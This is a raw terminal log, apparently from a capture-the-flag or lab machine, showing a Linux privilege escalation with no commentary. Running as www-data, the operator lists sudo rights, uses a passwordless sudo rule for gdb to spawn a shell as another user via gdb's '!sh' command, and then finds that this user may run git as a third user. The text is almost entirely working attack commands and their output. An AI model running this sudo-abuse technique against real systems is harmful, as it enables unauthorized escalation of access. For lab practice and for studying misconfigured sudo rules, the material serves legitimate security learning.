 $ sudo -l
Matching Defaults entries for www-data on ubuntu-xenial:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu-xenial:
    (thirtytwo) NOPASSWD: /var/www/gdb
$  sudo -u thirtytwo /var/www/gdb -nx -ex '!sh' -ex quit
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
/bin/bash -i
bash: cannot set terminal process group (1314): Inappropriate ioctl for device
bash: no job control in this shell
thirtytwo@ubuntu-xenial:/$ sudo -l
sudo -l
Matching Defaults entries for thirtytwo on ubuntu-xenial:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User thirtytwo may run the following commands on ubuntu-xenial:
    (d4rckh) NOPASSWD: /usr/bin/git
thirtytwo@ubuntu-xenial:/$